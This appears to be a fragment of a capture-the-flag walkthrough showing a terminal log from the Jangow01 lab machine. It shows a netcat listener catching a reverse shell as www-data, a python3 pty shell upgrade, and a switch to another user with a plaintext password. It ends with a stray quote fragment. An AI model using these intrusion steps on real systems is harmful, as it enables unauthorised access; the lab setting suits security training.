 ┌──(root㉿kali)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.153] 38962
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$ id
id
uid=1000(jangow01) gid=1000(desafio02) grupos=1000(desafio02)
jangow01@jangow01:/var/www/html/site$ la /root
la /root
ls: não foi possível abrir o diretório '/root': Permissão negada
jangow01@jangow01:/var/www/html/site$
KALI LINUX
become, the more you are able to hear"